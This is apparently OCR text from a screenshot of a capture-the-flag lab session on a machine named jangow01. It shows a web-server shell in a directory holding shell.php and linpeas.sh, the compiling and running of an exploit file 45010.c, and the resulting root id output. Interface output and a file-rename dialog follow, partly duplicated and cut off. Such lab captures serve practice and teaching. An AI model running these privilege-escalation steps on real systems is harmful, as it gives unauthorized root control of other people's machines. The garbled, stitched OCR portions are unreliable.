 ls
45010.c
assets
busque.php
css
index.html
js
linpeas.sh
sain.php
shell.php
wordpress
www-data@jangow01:/var/www/html/site$ gcc 45010.c -o getshell
gcc 45010.c -o getshell
www-data@jangow01:/var/www/html/site$ ls
ls
45010.c
assets
busque.php
css
getshell
index.html
js
linpeas.sh
sain.php
shell.php
wordpress
www-data@jangow01:/var/www/html/site$ chmod +x getshell
chmod +x getshell
www-data@jangow01:/var/www/html/site$ ./getshell
./getshell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
File Actions Edit View Help
$ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.88.128 netmask 255.255.255.0 broadcast 192.168.88.255
inet6 fe80::20c:29ff:fe08:c47c prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:c4:7c txqueuelen 1000 (Ethernet)
RX packets 2765704 bytes 1920245211 (1.7 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
476842555 (454.7 MiB)
errors 0 carrier 0 collisions 0
Rename "45010.c"
Enter the new name:
45010.c
Cancel Rename
et
NING,MULTICAST> mtu 1500
inet 192.168.88.128 netmask 255.255.255.0 broadcast 192.168.88.255
inet6 fe80::20c:29ff:fe08:c47c prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:c4:7c txqueuelen 1000 (Ethernet)
RX packets 2766776 bytes 1920453221 (1.7 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2742221 bytes 477811836 (455.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0